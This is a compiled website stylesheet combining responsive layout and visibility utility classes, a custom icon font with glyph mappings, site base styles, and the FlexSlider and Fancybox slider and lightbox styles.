.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-family: 'Alfa Slab One', cursive; color: #000000; }

h2 { color: #C82929; }

hr.thick { border-bottom: 0.27778rem solid #C82929; max-width: 11.66667rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.88889rem 0 0.88889rem 0; padding: 0 0 0 1.94444rem; color: #781919; font-size: 1rem; line-height: 1.55556rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.11111rem; font-weight: 700; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

